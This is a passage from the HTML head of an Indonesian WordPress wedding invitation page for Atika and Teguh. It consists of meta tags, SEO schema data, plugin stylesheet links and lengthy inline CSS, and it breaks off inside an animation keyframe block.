	<meta name="twitter:image" content="3.jpeg">
	<meta name="twitter:label1" content="Ditulis oleh">
	<meta name="twitter:data1" content="1nv1s1mpl3">
	<meta name="twitter:label2" content="Waktunya membaca">
	<meta name="twitter:data2" content="Kurang dari semenit">
	<script type="application/ld+json"
		class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://invitimo2.my.id/#person","name":"Invisimple ID - Undangan Website","logo":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","caption":"Invisimple ID - Undangan Website","inLanguage":"id"},"image":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","caption":"Invisimple ID - Undangan Website","inLanguage":"id"}},{"@type":"WebSite","@id":"https://invitimo2.my.id/#website","url":"https://invitimo2.my.id","name":"Invisimple ID - Undangan Website","publisher":{"@id":"https://invitimo2.my.id/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"3.jpeg","url":"3.jpeg","width":"1200","height":"1200","inLanguage":"id"},{"@type":"WebPage","@id":"https://invitimo2.my.id/l01/#webpage","url":"https://invitimo2.my.id/l01/","name":"Atika 💕 Teguh","datePublished":"2025-01-04T23:43:01+07:00","dateModified":"2025-12-07T00:31:17+07:00","isPartOf":{"@id":"https://invitimo2.my.id/#website"},"primaryImageOfPage":{"@id":"3.jpeg"},"inLanguage":"id"},{"@type":"Person","@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3","url":"https://invitimo2.my.id/author/1nv1t4j4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","caption":"1nv1s1mpl3","inLanguage":"id"},"sameAs":["http://invisimple.id"]},{"@type":"BlogPosting","headline":"Atika 💕 Teguh","datePublished":"2025-01-04T23:43:01+07:00","dateModified":"2025-12-07T00:31:17+07:00","articleSection":"Pernikahan","author":{"@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3"},"publisher":{"@id":"https://invitimo2.my.id/#person"},"description":"Hadiri acara resepsi pernikahan kami pada Jum'at, 26 Juni 2026","name":"Atika 💕 Teguh","@id":"https://invitimo2.my.id/l01/#richSnippet","isPartOf":{"@id":"https://invitimo2.my.id/l01/#webpage"},"image":{"@id":"3.jpeg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://invitimo2.my.id/l01/#webpage"}}]}</script>
	<!-- /Plugin WordPress Rank Math SEO -->

	<link rel='dns-prefetch' href='//the.invisimple.id'>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed"
		href="wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvitimo2.my.id%2Fl01%2F">
	<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed"
		href="wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Finvitimo2.my.id%2Fl01%2F&#038;format=xml">
	<style id='wp-img-auto-sizes-contain-inline-css'>
		img:is([sizes=auto i], [sizes^="auto," i]) {
			contain-intrinsic-size: 3000px 1500px
		}

		/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
	</style>

	<link rel='stylesheet' id='dce-animations-css'
		href='wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css?ver=3.4.0'
		media='all'>

	<style id='wp-emoji-styles-inline-css'>
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 0.07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}

		/*# sourceURL=wp-emoji-styles-inline-css */
	</style>
	<style id='classic-theme-styles-inline-css'>
		/*! This file is auto-generated */
		.wp-block-button__link {
			color: #fff;
			background-color: #32373c;
			border-radius: 9999px;
			box-shadow: none;
			text-decoration: none;
			padding: calc(.667em + 2px) calc(1.333em + 2px);
			font-size: 1.125em
		}

		.wp-block-file__button {
			background: #32373c;
			color: #fff;
			text-decoration: none
		}

		/*# sourceURL=/wp-includes/css/classic-themes.min.css */
	</style>
	<link rel='stylesheet' id='betterdocs-blocks-category-slate-layout-css'
		href='wp-content/plugins/betterdocs/assets/blocks/category-slate-layout/default.css?ver=4.3.10' media='all'>
	<style id='gutena-tabs-style-inline-css'>
		.gutena-tabs-block {
			display: flex;
			flex-direction: column;
			position: relative;
			row-gap: var(--gutena--tabs-tab-after-gap, 10px)
		}

		@media only screen and (max-width:780px)and (min-width:361px) {
			.gutena-tabs-block.tablet-scroll>.gutena-tabs-tab {
				flex-wrap: nowrap;
				justify-content: flex-start !important;
				overflow: auto;
				white-space: nowrap
			}

			.gutena-tabs-block.tablet-scroll>.gutena-tabs-tab>.gutena-tab-title {
				flex: 1 0 auto
			}
		}

		@media only screen and (max-width:360px) {
			.gutena-tabs-block.mobile-scroll>.gutena-tabs-tab {
				flex-wrap: nowrap;
				justify-content: flex-start !important;
				overflow: auto;
				white-space: nowrap
			}

			.gutena-tabs-block.mobile-scroll>.gutena-tabs-tab>.gutena-tab-title {
				flex: 1 0 auto
			}
		}

		.gutena-tabs-block>.gutena-tabs-tab {
			display: flex;
			flex-wrap: wrap;
			gap: var(--gutena--tabs-tab-spacing, 10px);
			justify-content: flex-start;
			list-style: none;
			margin: 0;
			padding: 0;
			position: relative
		}

		.gutena-tabs-block>.gutena-tabs-tab .gutena-tab-title {
			min-width: var(--gutena--tabs-tab-min-width)
		}

		.gutena-tabs-block>.gutena-tabs-tab.tab-center {
			justify-content: center
		}

		.gutena-tabs-block>.gutena-tabs-tab.tab-right {
			justify-content: flex-end
		}

		.gutena-tabs-block>.gutena-tabs-tab.tab-flex .gutena-tab-title {
			flex: 1 0 var(--gutena--tabs-tab-min-width, auto);
			min-width: none
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title {
			background: var(--gutena--tabs-tab-background-gradient-color, var(--gutena--tabs-tab-background-color, #fff));
			border-bottom: var(--gutena--tabs-tab-border-bottom);
			border-left: var(--gutena--tabs-tab-border-left);
			border-radius: var(--gutena--tabs-tab-border-radius);
			border-right: var(--gutena--tabs-tab-border-right);
			border-top: var(--gutena--tabs-tab-border-top);
			box-shadow: var(--gutena--tabs-tab-box-shadow);
			color: var(--gutena--tabs-tab-text-color, #000);
			cursor: pointer;
			font-family: var(--gutena--tabs-tab-font-family, inherit);
			font-size: var(--gutena--tabs-tab-font-size, 14px);
			font-style: var(--gutena--tabs-tab-font-style);
			font-weight: var(--gutena--tabs-tab-font-weight);
			padding: var(--gutena--tabs-tab-padding);
			position: relative;
			text-align: center;
			text-transform: var(--gutena--tabs-tab-text-transfrom)
		}

		@media only screen and (max-width:780px) {
			.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title {
				padding: var(--gutena--tabs-tab-padding-tablet, var(--gutena--tabs-tab-padding))
			}
		}

		@media only screen and (max-width:360px) {
			.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title {
				padding: var(--gutena--tabs-tab-padding-mobile, var(--gutena--tabs-tab-padding-tablet, var(--gutena--tabs-tab-padding)))
			}
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover {
			background: var(--gutena--tabs-tab-hover-background-gradient-color, var(--gutena--tabs-tab-hover-background-color, #fff));
			border-bottom: var(--gutena--tabs-tab-hover-border-bottom, var(--gutena--tabs-tab-border-bottom));
			border-left: var(--gutena--tabs-tab-hover-border-left, var(--gutena--tabs-tab-border-left));
			border-radius: var(--gutena--tabs-tab-hover-border-radius, var(--gutena--tabs-tab-border-radius));
			border-right: var(--gutena--tabs-tab-hover-border-right, var(--gutena--tabs-tab-border-right));
			border-top: var(--gutena--tabs-tab-hover-border-top, var(--gutena--tabs-tab-border-top));
			box-shadow: var(--gutena--tabs-tab-hover-box-shadow, var(--gutena--tabs-tab-box-shadow));
			color: var(--gutena--tabs-tab-hover-text-color, var(--gutena--tabs-tab-text-color, #000));
			z-index: 4
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover>.gutena-tab-title-content .gutena-tab-title-icon svg {
			fill: var(--gutena--tabs-tab-hover-icon-color)
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active {
			background: var(--gutena--tabs-tab-active-background-gradient-color, var(--gutena--tabs-tab-active-background-color, #fff));
			border-bottom: var(--gutena--tabs-tab-active-border-bottom);
			border-left: var(--gutena--tabs-tab-active-border-left);
			border-radius: var(--gutena--tabs-tab-active-border-radius);
			border-right: var(--gutena--tabs-tab-active-border-right);
			border-top: var(--gutena--tabs-tab-active-border-top);
			box-shadow: var(--gutena--tabs-tab-active-box-shadow);
			color: var(--gutena--tabs-tab-active-text-color, #000);
			z-index: 4
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg {
			fill: var(--gutena--tabs-tab-active-icon-color)
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg path {
			stroke-width: 5px
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content {
			align-items: center;
			display: inline-flex;
			flex-direction: row;
			height: 100%;
			justify-content: center
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon {
			height: 100%
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon svg {
			fill: var(--gutena--tabs-tab-icon-color);
			height: 100%
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-left .gutena-tab-title-icon {
			margin-left: -3px;
			margin-right: calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right {
			flex-direction: row-reverse
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right .gutena-tab-title-icon {
			margin-left: calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px);
			margin-right: -3px
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top {
			flex-direction: column
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top .gutena-tab-title-icon {
			margin-bottom: calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)
		}

		.gutena-tabs-block>.gutena-tabs-content {
			margin: 0 !important;
			position: relative;
			z-index: 2
		}

		.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block {
			background: var(--gutena--tabs-tab-container-background-gradient-color, var(--gutena--tabs-tab-container-background-color, #fff));
			border-bottom: var(--gutena--tabs-tab-container-border-bottom);
			border-left: var(--gutena--tabs-tab-container-border-left);
			border-radius: var(--gutena--tabs-tab-container-border-radius);
			border-right: var(--gutena--tabs-tab-container-border-right);
			border-top: var(--gutena--tabs-tab-container-border-top);
			box-shadow: var(--gutena--tabs-tab-container-box-shadow);
			color: var(--gutena--tabs-tab-container-text-color, #000);
			margin: 0;
			padding: var(--gutena--tabs-tab-container-padding)
		}

		@media only screen and (max-width:780px) {
			.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block {
				padding: var(--gutena--tabs-tab-container-padding-tablet, var(--gutena--tabs-tab-container-padding))
			}
		}

		@media only screen and (max-width:360px) {
			.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block {
				padding: var(--gutena--tabs-tab-container-padding-mobile, var(--gutena--tabs-tab-container-padding-tablet, var(--gutena--tabs-tab-container-padding)))
			}
		}

		.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block:not(.active) {
			display: none
		}

		/*# sourceURL=https://the.invisimple.id/wp-content/plugins/gutena-tabs/build/style-index.css */
	</style>
	<link rel='stylesheet' id='jet-engine-frontend-css'
		href='wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.6.2' media='all'>
	<link rel='stylesheet' id='dashicons-css' href='wp-includes/css/dashicons.min.css?ver=6.9.4' media='all'>
	<style id='global-styles-inline-css'>
		:root {
			--wp--preset--aspect-ratio--square: 1;
			--wp--preset--aspect-ratio--4-3: 4/3;
			--wp--preset--aspect-ratio--3-4: 3/4;
			--wp--preset--aspect-ratio--3-2: 3/2;
			--wp--preset--aspect-ratio--2-3: 2/3;
			--wp--preset--aspect-ratio--16-9: 16/9;
			--wp--preset--aspect-ratio--9-16: 9/16;
			--wp--preset--color--black: #000000;
			--wp--preset--color--cyan-bluish-gray: #abb8c3;
			--wp--preset--color--white: #ffffff;
			--wp--preset--color--pale-pink: #f78da7;
			--wp--preset--color--vivid-red: #cf2e2e;
			--wp--preset--color--luminous-vivid-orange: #ff6900;
			--wp--preset--color--luminous-vivid-amber: #fcb900;
			--wp--preset--color--light-green-cyan: #7bdcb5;
			--wp--preset--color--vivid-green-cyan: #00d084;
			--wp--preset--color--pale-cyan-blue: #8ed1fc;
			--wp--preset--color--vivid-cyan-blue: #0693e3;
			--wp--preset--color--vivid-purple: #9b51e0;
			--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgb(6, 147, 227) 0%, rgb(155, 81, 224) 100%);
			--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgb(252, 185, 0) 0%, rgb(255, 105, 0) 100%);
			--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgb(255, 105, 0) 0%, rgb(207, 46, 46) 100%);
			--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--wp--preset--font-size--small: 13px;
			--wp--preset--font-size--medium: 20px;
			--wp--preset--font-size--large: 36px;
			--wp--preset--font-size--x-large: 42px;
			--wp--preset--spacing--20: 0.44rem;
			--wp--preset--spacing--30: 0.67rem;
			--wp--preset--spacing--40: 1rem;
			--wp--preset--spacing--50: 1.5rem;
			--wp--preset--spacing--60: 2.25rem;
			--wp--preset--spacing--70: 3.38rem;
			--wp--preset--spacing--80: 5.06rem;
			--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
			--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);
			--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);
		}

		:where(.is-layout-flex) {
			gap: 0.5em;
		}

		:where(.is-layout-grid) {
			gap: 0.5em;
		}

		body .is-layout-flex {
			display: flex;
		}

		.is-layout-flex {
			flex-wrap: wrap;
			align-items: center;
		}

		.is-layout-flex> :is(*, div) {
			margin: 0;
		}

		body .is-layout-grid {
			display: grid;
		}

		.is-layout-grid> :is(*, div) {
			margin: 0;
		}

		:where(.wp-block-columns.is-layout-flex) {
			gap: 2em;
		}

		:where(.wp-block-columns.is-layout-grid) {
			gap: 2em;
		}

		:where(.wp-block-post-template.is-layout-flex) {
			gap: 1.25em;
		}

		:where(.wp-block-post-template.is-layout-grid) {
			gap: 1.25em;
		}

		.has-black-color {
			color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-color {
			color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-color {
			color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-color {
			color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-color {
			color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-color {
			color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-color {
			color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-color {
			color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-color {
			color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-color {
			color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-color {
			color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-color {
			color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-background-color {
			background-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-background-color {
			background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-background-color {
			background-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-background-color {
			background-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-background-color {
			background-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-background-color {
			background-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-background-color {
			background-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-background-color {
			background-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-background-color {
			background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-background-color {
			background-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-border-color {
			border-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-border-color {
			border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-border-color {
			border-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-border-color {
			border-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-border-color {
			border-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-border-color {
			border-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-border-color {
			border-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-border-color {
			border-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-border-color {
			border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-border-color {
			border-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-vivid-cyan-blue-to-vivid-purple-gradient-background {
			background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
		}

		.has-light-green-cyan-to-vivid-green-cyan-gradient-background {
			background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
		}

		.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-orange-to-vivid-red-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
		}

		.has-very-light-gray-to-cyan-bluish-gray-gradient-background {
			background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
		}

		.has-cool-to-warm-spectrum-gradient-background {
			background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
		}

		.has-blush-light-purple-gradient-background {
			background: var(--wp--preset--gradient--blush-light-purple) !important;
		}

		.has-blush-bordeaux-gradient-background {
			background: var(--wp--preset--gradient--blush-bordeaux) !important;
		}

		.has-luminous-dusk-gradient-background {
			background: var(--wp--preset--gradient--luminous-dusk) !important;
		}

		.has-pale-ocean-gradient-background {
			background: var(--wp--preset--gradient--pale-ocean) !important;
		}

		.has-electric-grass-gradient-background {
			background: var(--wp--preset--gradient--electric-grass) !important;
		}

		.has-midnight-gradient-background {
			background: var(--wp--preset--gradient--midnight) !important;
		}

		.has-small-font-size {
			font-size: var(--wp--preset--font-size--small) !important;
		}

		.has-medium-font-size {
			font-size: var(--wp--preset--font-size--medium) !important;
		}

		.has-large-font-size {
			font-size: var(--wp--preset--font-size--large) !important;
		}

		.has-x-large-font-size {
			font-size: var(--wp--preset--font-size--x-large) !important;
		}

		:where(.wp-block-post-template.is-layout-flex) {
			gap: 1.25em;
		}

		:where(.wp-block-post-template.is-layout-grid) {
			gap: 1.25em;
		}

		:where(.wp-block-term-template.is-layout-flex) {
			gap: 1.25em;
		}

		:where(.wp-block-term-template.is-layout-grid) {
			gap: 1.25em;
		}

		:where(.wp-block-columns.is-layout-flex) {
			gap: 2em;
		}

		:where(.wp-block-columns.is-layout-grid) {
			gap: 2em;
		}

		:root :where(.wp-block-pullquote) {
			font-size: 1.5em;
			line-height: 1.6;
		}

		/*# sourceURL=global-styles-inline-css */
	</style>
	<link rel='stylesheet' id='uaf_client_css-css' href='wp-content/uploads/useanyfont/uaf.css?ver=1781854705'
		media='all'>
	<link rel='stylesheet' id='wpb-lib-frontend-css'
		href='wp-content/plugins/wpbits-addons-for-elementor/assets/css/frontend.min.css?ver=1.8.1' media='all'>
	<link rel='stylesheet' id='wds-elementor-css'
		href='wp-content/plugins/weddingsaas-pro/assets/css/wds-elementor.css?ver=2.8.1.6.8' media='all'>
	<link rel='stylesheet' id='saic_style-css'
		href='wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_style.css?ver=2.8.1.6.8'
		media='screen'>
	<link rel='stylesheet' id='dce-style-css'
		href='wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/style.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='dce-dynamic-visibility-css'
		href='wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/dynamic-visibility.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='dce-tooltip-css'
		href='wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/tooltip.min.css?ver=3.4.0'
		media='all'>
	<link rel='stylesheet' id='wds-reset-css' href='wp-content/themes/weddingsaas-wp/assets/css/reset.css?ver=2.0.5'
		media='all'>
	<link rel='stylesheet' id='jet-fb-option-field-select-css'
		href='wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=0edd78a6f12e2b918b82'
		media='all'>
	<link rel='stylesheet' id='jet-fb-option-field-checkbox-css'
		href='wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=6e25adbbae5a5d1bb65e'
		media='all'>
	<link rel='stylesheet' id='jet-fb-option-field-radio-css'
		href='wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4'
		media='all'>
	<link rel='stylesheet' id='jet-fb-advanced-choices-css'
		href='wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3'
		media='all'>
	<link rel='stylesheet' id='jet-fb-wysiwyg-css'
		href='wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=5a4d16fb6d7a94700261'
		media='all'>
	<link rel='stylesheet' id='jet-fb-switcher-css'
		href='wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d'
		media='all'>
	<link rel='stylesheet' id='betterdocs-elementor-editor-css'
		href='wp-content/plugins/betterdocs/assets/elementor/css/betterdocs-el-edit.css?ver=4.3.10' media='all'>
	<link rel='stylesheet' id='e-animation-fadeInDown-css'
		href='wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.35.8' media='all'>
	<link rel='stylesheet' id='elementor-frontend-css'
		href='wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.8' media='all'>
	<style id='elementor-frontend-inline-css'>
		@-webkit-keyframes ha_fadeIn {
			0% {
				opacity: 0
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_fadeIn {
			0% {
				opacity: 0
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_zoomIn {
			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			50% {
				opacity: 1
			}
		}

		@keyframes ha_zoomIn {
			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			50% {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_rollIn {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
				transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_rollIn {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
				transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_bounce {

			0%,
			20%,
			53%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			40%,
			43% {
				-webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
				transform: translate3d(0, -30px, 0) scaleY(1.1);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			70% {
				-webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
				transform: translate3d(0, -15px, 0) scaleY(1.05);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			80% {
				-webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				-webkit-transform: translate3d(0, 0, 0) scaleY(.95);
				transform: translate3d(0, 0, 0) scaleY(.95)
			}

			90% {
				-webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
				transform: translate3d(0, -4px, 0) scaleY(1.02)
			}
		}

		@keyframes ha_bounce {

			0%,
			20%,
			53%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			40%,
			43% {
				-webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
				transform: translate3d(0, -30px, 0) scaleY(1.1);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			70% {
				-webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
				transform: translate3d(0, -15px, 0) scaleY(1.05);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			80% {
				-webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				-webkit-transform: translate3d(0, 0, 0) scaleY(.95);
				transform: translate3d(0, 0, 0) scaleY(.95)
			}

			90% {
				-webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
				transform: translate3d(0, -4px, 0) scaleY(1.02)
			}
		}

		@-webkit-keyframes ha_bounceIn {

			0%,
			20%,
			40%,
			60%,
			80%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			20% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1);
				transform: scale3d(1.1, 1.1, 1.1)
			}

			40% {
				-webkit-transform: scale3d(.9, .9, .9);
				transform: scale3d(.9, .9, .9)
			}

			60% {
				opacity: 1;
